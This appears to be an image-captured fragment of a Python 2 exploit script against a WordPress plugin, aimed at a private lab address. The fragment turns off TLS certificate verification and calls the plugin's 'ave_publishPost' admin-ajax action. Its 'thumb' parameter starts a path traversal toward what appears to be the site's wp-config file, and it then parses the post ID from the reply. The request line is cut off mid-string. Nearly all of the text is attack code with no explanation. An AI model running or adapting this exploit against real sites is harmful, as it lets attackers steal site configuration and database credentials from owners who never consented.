 32
33 import random
34 import urllib2
35 import re
36 import ssl
37 ssl._create_default_https_context = ssl._create_unverified_context
38
39 url = "https://192.168.111.129:12380/blogblog/" # insert url to wordpress
40
41 randomID = long(random.random() * 100000000000000000L)
42
43 objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-c
44 content =  objHtml.readlines()
45 for line in content:
46     numbers = re.findall(r'\d+',line)
47     id = numbers[-1]